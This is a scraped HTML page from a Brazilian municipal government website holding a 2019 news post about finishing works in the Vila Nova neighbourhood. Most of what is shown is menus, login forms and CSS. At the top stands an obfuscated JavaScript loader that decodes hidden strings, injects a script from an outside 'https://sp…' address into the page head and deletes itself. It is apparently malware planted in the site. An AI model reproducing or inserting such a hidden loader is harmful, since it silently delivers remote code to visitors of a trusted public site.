_0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-9769 single-format-standard wp-theme-Newspaper td-standard-pack bairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao global-block-template-5 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-299"><a>Mundo Novo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li id="menu-item-42685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-36971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li id="menu-item-36972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li id="menu-item-36974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li id="menu-item-36975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li id="menu-item-36976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li id="menu-item-36977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li id="menu-item-36979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li id="menu-item-36980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li id="menu-item-36981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li id="menu-item-15096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li id="menu-item-53326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li id="menu-item-52486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-296"><a>Serviço ao Cidadão<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li id="menu-item-53485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha?</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
			<img class="td-retina-data"  data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
			<span class="td-visual-hidden">Governo de Mundo Novo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
            <img class="td-retina-data" data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-299"><a>Mundo Novo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-296"><a>Serviço ao Cidadão</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-9769" class="post-9769 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.mundonovo.ms.gov.br/category/noticias/">Notícias</a></li><li class="entry-category"><a  href="https://www.mundonovo.ms.gov.br/category/noticias/destaque/">Destaque</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Bairro Vila Nova com serviços sendo finalizados: calçadas, bocas de lobo e faixas de sinalização</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-14T13:00:04-03:00" >14 de agosto de 2019</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp 